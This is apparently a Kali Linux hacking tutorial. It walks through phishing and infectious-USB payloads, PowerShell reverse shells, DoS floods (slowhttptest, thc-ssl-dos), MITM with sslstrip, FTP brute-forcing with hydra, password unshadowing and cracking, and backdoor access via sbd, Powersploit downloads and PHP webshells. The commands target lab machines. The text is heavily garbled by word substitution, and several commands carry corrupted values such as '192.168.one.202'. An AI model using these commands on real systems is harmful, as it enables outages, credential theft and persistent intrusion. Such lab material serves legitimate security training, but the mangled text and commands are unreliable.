
Type "99" to become back to the primary menu and then type "2" to go to "The web attack vectors".
The web attack module is a unique fashion of utilizing multiple web-based attacks in order to compromise the intended victim. This module is used past performing phishing attacks confronting the victim if they click the link. There is a broad diverseness of attacks that can occur once they click a link.

Type "99" to return to the main menu and so type "3".
The infectious USB/CD/DVD module will create an autorun.inf file and a Metasploit payload. The payload and autorun file is burned or copied on a USB. When DVD/USB/CD is inserted in the victim's machine, it will trigger an autorun characteristic (if autorun is enabled) and hopefully compromise the system. You tin selection the attack vector yous wish to apply: fileformat bugs or a straight executable.
Post-obit are the options for Infectious Media Generator.
- File-Format Exploits
- Standard Metasploit Executable
Type "99" to go back to the main carte. Then, blazon "4" to go to "The spider web assail vectors".
The create payload and listener is a simple style to create a Metasploit payload. It will export the exe file for you and generate a listener. You lot would need to convince the victim to download the exe file and execute information technology to get the shell.
Blazon "99" to get dorsum to the main menu then type "five" to get to "The web assail vectors".

The mass mailer attack will allow y'all to send multiple emails to victims and customize the messages. There are two options on the mass e-mailer; the first is to send an email to a single email accost. The second choice allows yous to import a listing that has all recipient emails and it will send your message to as many people as you desire within that list.
- Electronic mail Attack Single Email Accost
- Electronic mail Attack Mass Mailer

Blazon "99" to go back to the main menu and so type "9" to go to "Powershell Attack Vector".

The Powershell Assault Vector module allows you to create PowerShell specific attacks. These attacks let you to use PowerShell, which is available by default in all operating systems Windows Vista and higher up. PowerShell provides a fruitful mural for deploying payloads and performing functions that exercise non get triggered past preventive technologies.
- Powershell Alphanumeric Shellcode Injector
- Powershell Opposite Shell
- Powershell Demark Vanquish
- Powershell Dump SAM Database
Kali Linux - Stressing Tools
Stressing tools are used to create DoS attacks or to create the stress examination for dissimilar applications so as take appropriate measures for the future.

All the Stress testing tools are constitute in Applications → 02-Vulnerability Analysis → Stress testing.
All Stress testing examination will be done on metsploitable machine which has IP of 192.168.1.102

Slowhttptest
Slowhttptest is one of the DoS attacking tools. It especially uses HTTP protocol to connect with the server and to keep the resources decorated such equally CPU and RAM. Let's run across in detail how to utilise it and explain its functions.
To open slowhttptest, start open up the terminal and blazon "slowhttptest –parameters".

Y'all can type "slowhttptest –h" to see all the paramenters that you need to use. In instance yous receive an output, 'Control not found' you have to first type "apt-get install slowhttptest".

Then later on installation, again type slowhttptest –h
Type the post-obit command −

slowhttptest -c 500 -H -chiliad -o outputfile -i 10 -r 200 -t GET –u http://192.168.one.202/index.php -x 24 -p two
Where,
-
(-c 500) = 500 connections
-
(-H) = Slowloris manner
-
-1000 = Generate statistics
-
-o outputfile = Output file proper noun
-
-i 10 = Utilize 10 seconds to wait for information
-
-r 200 = 200 connections with -t GET = Go requests
-
-u http://192.168.1.202/index.php = target URL
-
-x 24 = maximum of length of 24 bytes
-
-p 2 = 2-second timeout

One time the examination starts, the output will be as shown in the following screenshot, where you tin find that the service is available.

Afterwards a while, at the 287 connectedness the service goes down. This ways that the server can handle a maximum of 287 HTTP connections.

Inviteflood
Inviteflood is a SIP/SDP INVITE message flooding over UDP/IP. It executes on a variety of Linux distributions. It carries out DoS (Denial of Service) attacks against SIP devices past sending multiple INVITE requests.
To open Inviteflood, first open the terminal and type "inviteflood –parameters"
For assistance, you can use "inviteflood –h"

Adjacent, y'all can utilize the following control −
inviteflood eth0 target_extension target_domain target_ip number_of_packets
Where,
-
target_extension is 2000
-
target_domain is 192.168.ten.x
-
target_ip is 192.168.x.ten
-
number_of_packets is 1
-
-a is alias of SIP account
Iaxflood
Iaxflood is a VoIP DoS tool. To open it, type "iaxflood sourcename destinationname numpackets" in the terminal.
To know how to utilize, blazon "iaxflood –h"



thc-ssl-dos
THC-SSL-DOS is a tool to verify the performance of SSL. Establishing a secure SSL connection requires 15x more than processing ability on the server than on the customer. THCSSL-DOS exploits this asymmetric belongings by overloading the server and knocking information technology off the Internet.
Following is the command −
thc-ssl-dos victimIP httpsport –have
In this example, it will be −
thc-ssl-dos 192.168.1.i 443 –accept
Its output would exist equally follows −
Kali Linux - Sniffing & Spoofing
The basic concept of sniffing tools is as simple as wiretapping and Kali Linux has some pop tools for this purpose. In this chapter, nosotros will acquire about the sniffing and spoofing tools bachelor in Kali.


Burpsuite
Burpsuite tin can be used as a sniffing tool betwixt your browser and the webservers to find the parameters that the web application uses.

To open Burpsuite, go to Applications → Web Application Assay → burpsuite.
To brand the setup of sniffing, we configure burpsuite to behave as a proxy. To do this, go to Options as shown in the following screenshot. Check the box as shown.
In this instance, the proxy IP will be 127.0.0.one with port 8080.

And so configure the browser proxy which is the IP of burpsuite motorcar and the port.

To start interception, get to Proxy → Intercept → click "Intercept is on".

Continue to navigate on the webpage that you want to notice the parameter to examination for vulnerabilities.
In this case, it is metasploitable machine with IP 192.168.1.102
Go to "HTTP History". In the post-obit screenshot, the line marked in red arrow shows the last request. In Raw and the subconscious parameter such as the Session ID and other parameter such as user proper name and password has been underlined in red.
mitmproxy
mitmproxy is an SSL-capable human being-in-the-middle HTTP proxy. Information technology provides a panel interface that allows traffic flows to exist inspected and edited on the fly.
To open information technology, go to the concluding and type "mitmproxy -parameter" and for getting assistance on commands, type "mitmproxy –h".

To start the mitmproxy, blazon "mitmproxy –p portnumber". In this case, information technology is "mitmproxy –p 80".


Wireshark
Wireshark is ane of the all-time data packet analyzers. It analyzes deeply the packets in frame level. You can get more than information on Wireshark from their official webpage: https://www.wireshark.org/. In Kali, information technology is establish using the following path - Applications → Sniffing & Spoofing → wireshark.
Once y'all click wireshark, the following GUI opens upwardly.

Click "Kickoff" and the packet capturing will starting time as shown in the following screenshot.
sslstrip
sslstrip is a MITM attack that forces a victim's browser to communicate in plain-text over HTTP, and the proxies modifies the content from an HTTPS server. To do this, sslstrip is "stripping" https:// URLs and turning them into http:// URLs.
To open it, get to Applications → 09-Sniffing & Spoofing → Spoofing and MITM → sslstrip.


To set it upward, write to forward all the 80 port communication to 8080.

Then, first the sslstrip control for the port needed.

Kali Linux - Countersign Neat Tools
In this chapter, we will learn about the important password bully tools used in Kali Linux.

Hydra
Hydra is a login cracker that supports many protocols to assault ( Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-Form-GET, HTTP(South)-FORM-POST, HTTP(S)-GET, HTTP(Southward)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP).


To open up it, get to Applications → Password Attacks → Online Attacks → hydra.
It volition open the terminal console, equally shown in the following screenshot.
In this case, we volition brute forcefulness FTP service of metasploitable machine, which has IP 192.168.1.101


We accept created in Kali a word list with extension 'lst' in the path usr\share\wordlist\metasploit.
The command volition be as follows −
hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords ftp://192.168.i.101 –V
where –V is the username and countersign while trying

Equally shown in the following screenshot, the username and password are constitute which are msfadmin:msfadmin

Johnny
Johnny is a GUI for the John the Ripper password corking tool. Generally, it is used for weak passwords.
To open information technology, go to Applications → Countersign Attacks → johnny.
In this case, nosotros will get the password of Kali machine with the post-obit control and a file will be created on the desktop.

Click "Open Passwd File" → OK and all the files will be shown as in the following screenshot.

Click "Offset Attack".

After the attack is complete, click the left panel at "Passwords" and the countersign will exist unshaded.


John
john is a command line version of Johnny GUI. To beginning it, open the Terminal and type "john".
In example of unshadowing the countersign, we demand to write the post-obit command −
root@kali:~# unshadow passwd shadow > unshadowed.txt

Rainbowcrack
The RainbowCrack software cracks hashes by rainbow table lookup. Rainbow tables are ordinary files stored on the hd. Generally, Rainbow tables are bought online or can be compiled with different tools.
To open it, go to Applications → Password Attacks → click "rainbowcrack".
The command to crack a hash password is −
rcrack path_to_rainbow_tables -f path_to_password_hash
SQLdict
Information technology is a dictionary attack tool for SQL server and is very piece of cake and basic to be used. To open information technology, open up the terminal and type "sqldict". It will open the post-obit view.

Under "Target IP Server", enter the IP of the server holding the SQL. Under "Target Account", enter the username. So load the file with the password and click "showtime" until it finishes.
hash-identifier
It is a tool that is used to identify types of hashes, meaning what they are existence used for. For case, if I accept a HASH, information technology tin can tell me if it is a Linux or windows HASH.

The above screen shows that it tin can be a MD5 hash and information technology seems a Domain cached credential.
Kali Linux - Maintaining Access
In this chapter, nosotros volition run across the tools that Kali uses to maintain connection and for access to a hacked automobile even when it connects and disconnects again.
Powersploit
This is a tool that is for Windows machines. It has PowerShell installed in victims automobile. This tool helps the hacker to connect with the victim's machine via PowerShell.
To open it, open the last on the left and type the post-obit control to enter into the powersploit folder −
cd /usr/share/powersploit/
If you type "ls" information technology will list all the powersploit tools that you tin download and install in the victim'south auto after you lot take gained access. Most of them are name self-explained according to their names.

An easy way to download this tool on the victim'south machine is to create a web server, which powersploit tools allow to create easily using the following control −
python -k SimpleHTTPServer

After this, if y'all type: http://<Kali machine ip_address>:8000/ following is the consequence.


Sbd
sbd is a tool similar to Netcat. Information technology is portable and can be used in Linux and Microsoft machines. sbd features AES-CBC-128 + HMAC-SHA1 encryption> Basically, information technology helps to connect to a victim's machine whatsoever time on a specific port and transport commands remotely.
To open it, go to the terminal and blazon "sbd -l -p port" for the server to have connections.
In this case, let us put port 44 where the server will mind.

On the victim's site, blazon "sbd IPofserver port". A connection will be established where we tin can send the remote commands.
In this case, it is "localhost" since we have performed the exam on the aforementioned car.

Finally, on the server yous will see that a connection has occurred as shown in the following screenshot.

Webshells
Webshells can be used to maintain access or to hack a website. But most of them are detected by antiviruses. The C99 php trounce is very well known amongst the antivirus. Whatever mutual antivirus will hands notice it as a malware.
Mostly, their primary role is to send system command via web interfaces.
To open up it, and type "cd /usr/share/webshells/" in the terminal.

As yous meet, they are divided in classes according to the programing language : asp , aspx, cfm, jsp, perl,php
If you enter in the PHP binder, you tin can meet all the webshells for php webpages.


To upload the trounce to a web server, for example "simple-backdoor.php" open the webpage and URL of the spider web beat out.
At the finish, write the cmd command. You will take all the info shown as in the following screenshot.
